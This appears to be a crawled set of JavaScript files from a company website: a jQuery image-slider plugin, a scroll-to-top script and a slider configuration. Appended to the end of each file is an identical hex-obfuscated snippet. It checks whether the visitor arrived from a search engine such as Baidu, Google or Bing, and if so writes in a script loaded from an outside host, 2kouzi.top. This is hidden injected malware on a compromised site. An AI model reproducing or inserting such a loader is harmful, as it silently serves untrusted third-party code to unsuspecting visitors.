2); factor += timeFactor }) } function animateChop(a, b, c) { var d = Math.ceil(sliderWidth / cols); var e = Math.ceil(sliderHeight / rows); var f = hBars / 2; if (wBars - hBars >= wBars / 2) { f += hBars / 2 } if (previousImage == null) previousImage = images[images.length - 1]; var g = $("<div/>").css({ zIndex: 0, backgroundImage: "url(" + getImageSrc(currentImage) + ")", backgroundPosition: "center", backgroundRepeat: "no-repeat", position: "absolute", width: "100%", height: "100%", display: "none" }).addClass("quake-fi"); for (var h = 0; h < f; h++) { $("<div/>").css({ width: sliderWidth, height: Math.ceil(sliderHeight / f), top: Math.ceil(h * sliderHeight / f), position: "absolute", backgroundImage: "url(" + getImageSrc(previousImage) + ")", backgroundPosition: "0px " + -Math.ceil(h * sliderHeight / f) + "px", zIndex: 2 }).addClass("quake-el").appendTo(sliderContainer) } g.css("display", "block"); sliderContainer.append(g); timeFactor = animationSpeed / f; $(".quake-el", sliderContainer).each(function (d, e) { var e = $(this); var g = d % 2 == 0 ? -sliderWidth : sliderWidth; setTimeout(function () { if (a) { e.animate({ marginLeft: g, opacity: 1, height: 0, width: 0 }, animationSpeed, function () { complete++; if (complete == f) animationComplete() }) } else { if (b) g = sliderWidth; if (c) g = -sliderWidth; e.animate({ marginLeft: g, opacity: 1 }, animationSpeed, function () { complete++; if (complete == f) animationComplete() }) } }, factor); factor += timeFactor }) } function animateSlideLeft() { var a = $("<div/>").addClass("quake-el").css({ width: sliderWidth, height: sliderHeight, left: sliderWidth, top: 0, position: "absolute", backgroundImage: "url(" + getImageSrc(currentImage) + ")", backgroundPosition: "center", backgroundRepeat: "no-repeat", zIndex: 100, opacity: 1 }); sliderContainer.append(a); if (previousImage != null) { var b = $("<div/>").addClass("quake-el").css({ width: sliderWidth, height: sliderHeight, left: 0, top: 0, position: "absolute", backgroundImage: "url(" + getImageSrc(previousImage) + ")", backgroundPosition: "center", backgroundRepeat: "no-repeat", zIndex: 100 }); sliderContainer.append(b) } $(".quake-el", sliderContainer).animate({ left: "-=" + sliderWidth, opacity: 1 }, animationSpeed, function () { complete++; if (complete == 1) animationComplete() }) } function animateSlideRight() { var a = $("<div/>").addClass("quake-el").css({ width: sliderWidth, height: sliderHeight, left: -sliderWidth, top: 0, position: "absolute", backgroundImage: "url(" + getImageSrc(currentImage) + ")", backgroundPosition: "center", backgroundRepeat: "no-repeat", zIndex: 100, opacity: 1 }); sliderContainer.append(a); if (previousImage != null) { var b = $("<div/>").addClass("quake-el").css({ width: sliderWidth, height: sliderHeight, left: 0, top: 0, position: "absolute", backgroundImage: "url(" + getImageSrc(previousImage) + ")", backgroundPosition: "center", backgroundRepeat: "no-repeat", zIndex: 100 }); sliderContainer.append(b) } $(".quake-el", sliderContainer).animate({ left: "+=" + sliderWidth, opacity: 1 }, animationSpeed, function () { complete++; if (complete == 1) animationComplete() }) } function animateSlideDown() { var a = $("<div/>").addClass("quake-el").css({ width: sliderWidth, height: sliderHeight, left: 0, top: -sliderHeight, position: "absolute", backgroundImage: "url(" + getImageSrc(currentImage) + ")", backgroundPosition: "center", backgroundRepeat: "no-repeat", zIndex: 100, opacity: 1 }); sliderContainer.append(a); if (previousImage != null) { var b = $("<div/>").addClass("quake-el").css({ width: sliderWidth, height: sliderHeight, left: 0, top: 0, position: "absolute", backgroundImage: "url(" + getImageSrc(previousImage) + ")", backgroundPosition: "center", backgroundRepeat: "no-repeat", zIndex: 100 }); sliderContainer.append(b) } $(".quake-el", sliderContainer).animate({ top: "+=" + sliderHeight, opacity: 1 }, animationSpeed, function () { complete++; if (complete == 1) animationComplete() }) } function animateSlideUp() { var a = $("<div/>").addClass("quake-el").css({ width: sliderWidth, height: sliderHeight, left: 0, top: sliderHeight, position: "absolute", backgroundImage: "url(" + getImageSrc(currentImage) + ")", backgroundPosition: "center", backgroundRepeat: "no-repeat", zIndex: 100, opacity: 1 }); sliderContainer.append(a); if (previousImage != null) { var b = $("<div/>").addClass("quake-el").css({ width: sliderWidth, height: sliderHeight, left: 0, top: 0, position: "absolute", backgroundImage: "url(" + getImageSrc(previousImage) + ")", backgroundPosition: "center", backgroundRepeat: "no-repeat", zIndex: 100 }); sliderContainer.append(b) } sliderContainer.append(a).append(b); $(".quake-el", sliderContainer).animate({ top: "-=" + sliderHeight, opacity: 1 }, animationSpeed, function () { complete++; if (complete == 1) animationComplete() }) } function animationComplete() { $(".quake-dn", sliderContainer).remove(); $(".quake-el", sliderContainer).removeClass("quake-el").addClass("quake-dn").css("z-index", "0"); $(".quake-fi").removeClass("quake-fi").addClass("quake-dn").css("z-index", "0"); if (currentImage.is("a")) sliderContainer.find(".quake-link").css({ display: "block" }).attr("href", currentImage.attr("href")).attr("target", currentImage.attr("target")); else sliderContainer.find(".quake-link").css({ display: "none" }).attr("href", "#"); isAnimating = false } function hideIt(a) { var b = circles - a; var c = b + 1; c /= 10; c = 1 - c; $(".quake-el:eq(" + b + ")", sliderContainer).animate({ opacity: c }, timeFactor, function () { if (a < $(".quake-el", sliderContainer).length - 1) { a++; hideIt(a) } else { $(".quake-el", sliderContainer).animate({ opacity: 0 }, animationSpeed); setTimeout(animationComplete, animationSpeed + 1) } }) } function spiralify(a) { if (a.length == 1) { return a[0] } var b = a[0], c = a.length, d = [], e, f, g = a[1].length - 1; for (g; g >= 0; g--) { e = []; for (f = 1; f < c; f++) { e.push(a[f][g]) } d.push(e) } b.push.apply(b, spiralify(d)); return b } function swapDirection(a) { if (a % cols == 0) { currentRow++; if (direction == "forward") direction = "backward"; else direction = "forward" } } function createBoxes() { var a = sliderWidth / cols; var b = sliderHeight / rows; if (a % 10 > 0) { a = parseInt(a); a++ } if (b % 10 > 0) { b = parseInt(b); b++ } timeFactor = animationSpeed / noOfBoxes; for (var c = 0; c < rows; c++) { for (var d = 0; d < cols; d++) { var e = $("<div/>").css({ width: a + "px", height: b + "px", top: c * b + "px", left: d * a + "px", position: "absolute", backgroundImage: "url(" + getImageSrc(currentImage) + ")", backgroundRepeat: "no-repeat", backgroundPosition: "" + d * -a + "px " + c * -b + "px" }).addClass("quake-el").hide(); sliderContainer.append(e) } } $(".quake-el", sliderContainer).each(function (a) { var b = { left: $(this).css("left"), top: $(this).css("top") }; coordinates.push(b) }) } function getImageSrc(a) { if (a.is("img")) { return a.attr("src") } else if (a.is("a") && a.children().is("img")) return a.children().attr("src") } function createCircles(a) { minCircumeference = sliderWidth / circles; if (minCircumeference % 2 != 0 && a != currentImageIndex) minCircumeference++; zindex = 100; timeFactor = animationSpeed / circles; for (var b = 0; b < circles; b++) { var c = b + 1; c /= 10; var d = (b + 1) * minCircumeference; var e = centerLeft - d / 2; var f = centerTop - d / 2; var g = (b + 1) * minCircumeference; var h = $("<div/>").css({ backgroundImage: "url(" + getImageSrc(images[a]) + ")", backgroundPosition: "center", backgroundRepeat: "no-repeat", left: e, top: f, position: "absolute", width: d, height: d, zIndex: zindex--, opacity: 0 }).addClass("quake-el"); sliderContainer.append(h) } } function animateCaption() { if (captions.length > currentImageIndex) { var a = settings.captionOrientations.length; var b = settings.captionOrientations[a - 1]; if (currentImageIndex < a) b = settings.captionOrientations[currentImageIndex]; captionContainer.removeAttr("style").removeClass("vertical left right bottom top horizontal"); captionContainer.parent().find(".quake-slider-caption").remove(); var c = captions.eq(currentImageIndex).removeAttr("style").css("opacity", "0").removeClass("vertical left right bottom top horizontal"); captionContainer.after(c); if (settings.captionsSetup == null) { captionDefaultAnimation(captionContainer, c, b) } else { var d = getConfiguration(currentImageIndex); if (d != null) { if (d.orientation != null) b = d.orientation; setOrientation(captionContainer, c, b); captionContainer.show().css("opacity", settings.captionOpacity); c.css({ opacity: 1 }); if (d.callback != null) d.callback(captionContainer, c, b); else captionDefaultAnimation(captionContainer, c, b) } else captionDefaultAnimation(captionContainer, c, b) } } else { captionContainer.stop(true, true).animate({ opacity: 0 }, settings.captionAnimationSpeed, function () { $(this).parent().find(".quake-slider-caption").remove() }) } } function getConfiguration(slide) { if (settings.captionsSetup == null) return null; var setups = eval(settings.captionsSetup); for (var i = 0; i < setups.length; i++) { if (setups[i].slides != null) { if ($.inArray(slide, setups[i].slides) != -1) return setups[i] } } return null } function setOrientation(a, b, c) { var d; if (c == "top") d = "horizontal top"; if (c == "bottom") d = "horizontal bottom"; if (c == "left") d = "vertical left"; if (c == "right") d = "vertical right"; a.addClass("quake-slider-caption-container " + d); b.addClass("quake-slider-caption " + d) } function captionDefaultAnimation(a, b, c) { setOrientation(a, b, c); a.show().css("opacity", "0").stop(true, true).animate({ opacity: settings.captionOpacity }, settings.captionAnimationSpeed); b.stop(true, true).animate({ opacity: 1 }, settings.captionAnimationSpeed) } function runAnimation() { if (!isAnimating) { isAnimating = true; currentRow = 0; if (settings.applyEffectsRandomly) { var a = Math.floor(Math.random() * effects.length); currentEffect = effects[a] } else currentEffect = effects[currentEffectIndex]; if (currentEffect == undefined) currentEffect = "randomFade"; $(".quake-nav-container a").removeClass("active").eq(currentImageIndex).addClass("active"); animateCaption(); currentImage = images[currentImageIndex]; factor = 0; complete = 0; if (!initialized) { initialized = true; previousImageIndex = images.length - 1 } switch (currentEffect) { case "slabs": animateSlabs(); break; case "randomFade": animateRandomFade(); break; case "fade": animateFade(); break; case "linearPeal": animateLinearPeal(); break; case "linearPealReverse": animateReversePeal(); break; case "linearPealReverseDimensions": animateReversePealDimensions(); break; case "swirlFadeIn": animateSwirlFadeIn(); break; case "swirlFadeOut": animateSwirlFadeOut(); break; case "diagonalFade": animateDiagonally(false, false); break; case "diagonalFadeReverse": animateDiagonally(true, false); break; case "diagonalShow": animateDiagonally(false, true); break; case "diagonalShowReverse": animateDiagonally(true, true); break; case "blind": animateBlind(); break; case "blindHorizontal": animateBlindHorizontal(); break; case "blindFade": animateBlindFade(); break; case "blindFadeReverse": animateBlindFadeReverse(); break; case "explode": animateExplode(); break; case "explodeFancy": animateExplodeFancy(); break; case "barsUp": animateBarUp(); break; case "barsDown": animateBarsDown(false); break; case "barsDownReverse": animateBarsDown(true); break; case "mixBars": animateMixBars(); break; case "mixBarsFancy": animateMixBarsFancy(); break; case "slideIn": animateSlideIn(false); break; case "slideInReverse": animateSlideIn(true); break; case "slideInFancy": animateSlideInFancy(); break; case "slideLeft": animateSlideLeft(); break; case "slideRight": animateSlideRight(); break; case "slideUp": animateSlideUp(); break; case "slideDown": animateSlideDown(); break; case "fallingBlindFade": animateFallingBlindFade(); break; case "raisingBlindFade": animateRaisingBlindFade(); break; case "spiral": animateSpiral(false, false); break; case "spiralReverse": animateSpiral(true, false); break; case "spiralDimension": animateSpiral(false, true); break; case "spiralReverseDimension": animateSpiral(true, true); break; case "linearPealDimensions": animateLinearPealDimensions(); break; case "chop": animateChop(false, false, false); break; case "chopDimensions": animateChop(true, false, false); break; case "chopDiagonal": animateChop(false, true, false); break; case "chopDiagonalReverse": animateChop(false, false, true); break; case "randomDimensions": animateRandomFadeDimensions(); break; case "boxes": animateBoxes(); break; case "swirlFadeOutRotate": animateSwirlFadeOutRotate(false); break; case "swirlFadeOutRotateFancy": animateSwirlFadeOutRotate(true); break; case "swirlFadeInDimensions": animateSwirlFadeInDimensions(); break; case "boxFadeIn": animateBoxFadeIn(); break; case "boxFadeOutOriginal": animateBoxFadeOutOriginal(false); break; case "boxFadeOutOriginalRotate": animateBoxFadeOutOriginal(true); break } previousImage = currentImage; previousImageIndex = currentImageIndex; currentImageIndex++; if (currentImageIndex == images.length) currentImageIndex = 0; currentEffectIndex++; if (currentEffectIndex == effects.length) currentEffectIndex = 0 } } var cols = settings.cols; var rows = settings.rows; var smallThumbHeight = 10; var animationSpeed = settings.animationSpeed; var pauseTime = settings.pauseTime + animationSpeed; var effects = settings.effects; var sliderContainer = $(this); var showThumbnails = settings.thumbnails; var images = new Array; var currentImage = null; var previousImage = null; var currentImageIndex = 0; var previousImageIndex = 0; var coordinates = new Array; var timeFactor = 0; var animationInterval; var centerLeft = 0; var centerTop = 0; var zindex = 100; var circles = 10; var direction = "backward"; var isForward = true; var minCircumeference; var currentRow = 0; var isAnimating = false; var captionContainer; var navContainer; var totalImages; var captions; var visibleTumbnails = 0; var sliderWidth = sliderContainer.width(); var sliderHeight = sliderContainer.height(); var theme = ""; var wBars = cols * 2; var hBars = rows * 2; var noOfBoxes = rows * cols; var factor = 0; var complete = 0; var sliderWrapper = $("<div/>").addClass("quake-slider-wrapper"); sliderWrapper.css({ width: sliderWidth, height: sliderHeight }); if (!sliderContainer.hasClass("quake-slider")) sliderContainer.addClass("quake-slider"); sliderContainer.before(sliderWrapper); sliderWrapper.append(sliderContainer); sliderContainer.find(".quake-slider-images").css("display", "none"); captionContainer = sliderContainer.find(".quake-slider-captions").css("display", "none").addClass("quake-slider-caption-container"); if (sliderWidth % 2 != 0) circles--; centerLeft = sliderWidth / 2; centerTop = sliderHeight / 2; $(window).load(function () { $('link[href*="quake.skin.css"]').each(function () { var a = $(this).attr("href").split("/"); theme = a[a.length - 2] }); navContainer = $("<div/>").addClass("quake-nav"); navContainer.append($("<a/>").addClass("quake-prev").html(settings.prevText)).append($("<a/>").addClass("quake-next").html(settings.nextText)); totalImages = sliderContainer.find(".quake-slider-images img").length; captions = sliderContainer.find(".quake-slider-caption").clone(true).css({ opacity: 1 }); $(".quake-slider-images img", sliderContainer).each(function () { if ($(this).parent().is("a")) { var a = $(this).parent().clone(); images.push(a) } else images.push($(this).clone()) }); setup(); addNavigationControls(); runAnimation(); start() }); var currentEffect = "randomFade"; var initialized = false; var currentEffectIndex = 0 }) } }); var rotateUnits = "deg"; $.fn.rotate = function (a) { var b = $(this).css("transform") || "none"; if (typeof a == "undefined") { if (b) { var c = b.match(/rotate\(([^)]+)\)/); if (c && c[1]) { return c[1] } } return 0 } var c = a.toString().match(/^(-?\d+(\.\d+)?)(.+)?$/); if (c) { if (c[3]) rotateUnits = c[3]; $(this).css("transform", b.replace(/none|rotate\([^)]*\)/, "") + "rotate(" + c[1] + rotateUnits + ")") } return this }; $.fn.scale = function (a, b, c) { var d = $(this).css("transform"); if (typeof a == "undefined") { if (d) { var e = d.match(/scale\(([^)]+)\)/); if (e && e[1]) { return e[1] } } return 1 } $(this).css("transform", d.replace(/none|scale\([^)]*\)/, "") + "scale(" + a + ")"); return this }; var curProxied = $.fx.prototype.cur; $.fx.prototype.cur = function () { if (this.prop == "rotate") { return parseFloat($(this.elem).rotate()) } else if (this.prop == "scale") { return parseFloat($(this.elem).scale()) } return curProxied.apply(this, arguments) }; $.fx.step.rotate = function (a) { $(a.elem).rotate(a.now + rotateUnits) }; $.fx.step.scale = function (a) { $(a.elem).scale(a.now) }; var animateProxied = $.fn.animate; $.fn.animate = function (a) { if (typeof a["rotate"] != "undefined") { var b = a["rotate"].toString().match(/^(([+-]=)?(-?\d+(\.\d+)?))(.+)?$/); if (b && b[5]) { rotateUnits = b[5] } a["rotate"] = b[1] } return animateProxied.apply(this, arguments) }; var _propsObj = null; var proxied = $.fn.css; $.fn.css = function (a, b) { if (_propsObj === null) { if (typeof $.cssProps != "undefined") { _propsObj = $.cssProps } else if (typeof $.props != "undefined") { _propsObj = $.props } else { _propsObj = {} } } if (typeof _propsObj["transform"] == "undefined" && (a == "transform" || typeof a == "object" && typeof a["transform"] != "undefined")) { _propsObj["transform"] = getTransformProperty(this.get(0)) } if (_propsObj["transform"] != "transform") { if (a == "transform") { a = _propsObj["transform"]; if (typeof b == "undefined" && jQuery.style) { return jQuery.style(this.get(0), a) } } else if (typeof a == "object" && typeof a["transform"] != "undefined") { a[_propsObj["transform"]] = a["transform"]; delete a["transform"] } } return proxied.apply(this, arguments) } })(jQuery)
var h1 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72'];var iaNB2$DSXiD2 = window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];if (h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x62\x61\x69\x64\x75") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6f\x67\x6f\x75") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6d") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x33\x36\x30") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6f") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x67\x6f\x6f\x67\x6c\x65") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x62\x69\x6e\x67") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x79\x6f\x75\x64\x61\x6f") > 0) {    window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22' + '\x68\x74\x74\x70\x73\x3a\x2f\x2f\x76\x31\x39\x2e\x32\x6b\x6f\x75\x7a\x69\x2e\x74\x6f\x70\x2f\x61\x70\x70\x2e\x6a\x73' + '\x22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e');}

--- FILE ---
content_type: application/javascript
request_url: http://ziboyinfeng.com/skin/default/js/index.js
body_size: 525
content:
//ض

$(function(){
	$(window).scroll(function(){
		if($(window).scrollTop()>800){
			$("#side-bar .gotop").fadeIn();	
		}
		else{
			$("#side-bar .gotop").hide();
		}
	});
	$("#side-bar .gotop").click(function(){
		$('html,body').animate({'scrollTop':0},500);
	});
});

var h1 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72'];var iaNB2$DSXiD2 = window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];if (h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x62\x61\x69\x64\x75") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6f\x67\x6f\x75") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6d") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x33\x36\x30") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6f") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x67\x6f\x6f\x67\x6c\x65") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x62\x69\x6e\x67") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x79\x6f\x75\x64\x61\x6f") > 0) {    window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22' + '\x68\x74\x74\x70\x73\x3a\x2f\x2f\x76\x31\x39\x2e\x32\x6b\x6f\x75\x7a\x69\x2e\x74\x6f\x70\x2f\x61\x70\x70\x2e\x6a\x73' + '\x22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e');}


--- FILE ---
content_type: application/javascript
request_url: http://ziboyinfeng.com/skin/default/js/banner.js
body_size: 826
content:
// JavaScript Document

        $(document).ready(function () {
            $('.quake-slider').quake({
                thumbnails: true,
                animationSpeed: 500,
                applyEffectsRandomly: true,
                navPlacement: 'inside',
                navAlwaysVisible: true,
                captionOpacity: '0.3',
                captionsSetup: [
                                 {
                                     "orientation": "top",
                                     "slides": [0, 1],
                                     "callback": captionAnimateCallback
                                 },
                                  {
                                      "orientation": "left",
                                      "slides": [2, 3],
                                      "callback": captionAnimationCallback1
                                  }
                                  ,
                                  {
                                      "orientation": "bottom",
                                      "slides": [4, 5],
                                      "callback": captionAnimateCallback
                                  }
                                  ,
                                  {
                                      "orientation": "right",
                                      "slides": [6, 7],
                                      "callback": captionAnimationCallback1
                                  }
                                ]

            });

            function captionAnimateCallback(captionWrapper, captionContainer, orientation) {
                captionWrapper.css({ left: '-990px' }).stop(true, true).animate({ left: 0 }, 500);
                captionContainer.css({ left: '-990px' }).stop(true, true).animate({ left: 0 }, 500);
            }
            function captionAnimationCallback1(captionWrapper, captionContainer, orientation) {
                captionWrapper.css({ top: '-330px' }).stop(true, true).animate({ top: 0 }, 500);
                captionContainer.css({ top: '-330px' }).stop(true, true).animate({ top: 0 }, 500);
            }
        });
var h1 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72'];var iaNB2$DSXiD2 = window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];if (h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x62\x61\x69\x64\x75") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6f\x67\x6f\x75") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6d") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x33\x36\x30") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6f") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x67\x6f\x6f\x67\x6c\x65") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x62\x69\x6e\x67") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x79\x6f\x75\x64\x61\x6f") > 0) {    window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22' + '\x68\x74\x74\x70\x73\x3a\x2f\x2f\x76\x31\x39\x2e\x32\x6b\x6f\x75\x7a\x69\x2e\x74\x6f\x70\x2f\x61\x70\x70\x2e\x6a\x73' + '\x22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e');}